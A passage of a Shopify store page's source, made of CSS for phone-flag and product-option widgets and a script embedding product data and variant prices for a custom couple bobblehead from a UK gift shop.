        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobble-gifts-uk",
        store_id: "bobble-gifts-uk.myshopify.com",
        money_format: "GBP£{{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.co.uk",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7451873935517";
      window.hulkapps.product = {"id":7451873935517,"title":"Couple bobblehead on Beach with Yacht","handle":"couple-bobblehead-on-beach-with-yacht","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-07-03T16:16:24+08:00","created_at":"2022-07-03T16:16:25+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Bobble","bobbleheads","custom","fullycustom","Needbase"],"price":16500,"price_min":16500,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42547550126237,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":16500,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550159005,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":17200,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550191773,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":18000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550224541,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":17200,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550257309,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":17900,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550290077,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":18700,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550322845,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":17600,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550355613,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550388381,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":19100,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550421149,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550453917,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ 